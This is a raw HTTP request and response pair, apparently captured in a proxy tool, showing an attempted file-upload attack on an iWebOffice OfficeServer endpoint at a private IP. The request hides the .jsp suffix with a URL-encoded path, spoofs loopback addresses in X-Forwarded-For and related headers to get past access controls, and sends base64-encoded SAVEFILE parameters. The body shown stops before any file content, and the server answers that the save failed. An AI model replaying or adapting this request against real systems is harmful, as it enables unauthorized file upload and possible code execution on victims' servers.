 Request
数据包扫描 热加载 URL
1 POST /iweboffice/OfficeServer.js%70 HTTP/1.1
2 Host: 10.76.100.149:9091
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/94.0.4606.81 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
10 Cookie: OASESSIONID=847AE3A2E5D155AE7FB1CD2C6736CD66
11 x-forwarded-for: 127.0.0.1
12 x-originating-ip: 127.0.0.1
13 x-remote-ip: 127.0.0.1
14 x-remote-addr: 127.0.0.1
15 Connection: close
16 Content-Length: 798
17
18 DBSTEP V3.0 170 0 1000 DBSTEP=REJTVEVQ
19 OPTION=U0FWRUZJTEU=
20 RECORDID=
21 isDoc=dHJ1ZQ==
22 moduleType=Z292ZG9jdW1lbnQ=
23 FILETYPE=
搜索定位响应
77bytes / 19ms
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 X-Frame-Options: SAMEORIGIN
4 X-Content-Type-Options: nosniff
5 X-XSS-Protection: 1; mode=block
6 Set-Cookie: JSESSIONID=5ABFEB2C25715B21C49EA8A38EF5BFA4; Path=/; HttpOnly
7 Content-Type: text/html; charset=utf-8
8 Vary: Accept-Encoding
9 Date: Thu, 21 Mar 2024 06:38:42 GMT
10 Connection: close
11 Content-Length: 77
12
13 DBSTEP V3.0 0 9 0 保存失败!